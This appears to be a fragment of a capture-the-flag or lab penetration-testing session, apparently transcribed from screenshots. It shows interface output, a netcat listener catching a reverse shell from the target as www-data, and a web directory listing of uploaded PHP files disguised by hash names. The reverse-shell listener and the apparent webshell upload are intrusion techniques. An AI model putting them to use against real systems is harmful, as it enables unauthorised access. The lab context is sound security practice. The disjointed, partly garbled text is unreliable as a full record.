 unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
RX packets 72  bytes 42943 (41.9 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 114  bytes 31288 (30.5 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
(jon㉿JonKali)-[~]
$ sudo vim /etc/hosts
[sudo] password for jon:
(jon㉿JonKali)-[~]
$ nc -nvlp 4443
listening on [any] 4443 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.6] 37279
/bin/sh: can't access tty; job control turned off
$ whoami
www-data
$
Parent Directory -
4d82c8842d65525555f6f4951e22d32e13c6fdb1.php 08-Jul-2021 23:23 2.1K
4d82c8842d65525555f6f4951e22d32e13c6fdb1.png 08-Jul-2021 22:12 2.1K
363a8d136a5ec8a053bf9da699af9cffe3b6c639.php 08-Jul-2021 19:28 5.4K
723bc28f9b6f924cca68ccdff96b6190566ca6b4.png 17-Mar-2017 23:06 58K
noss.png 02-Jun-2007 23:15 32K
Apache/2.2.12 (Ubuntu) Server at 10.10.10.6 Port 80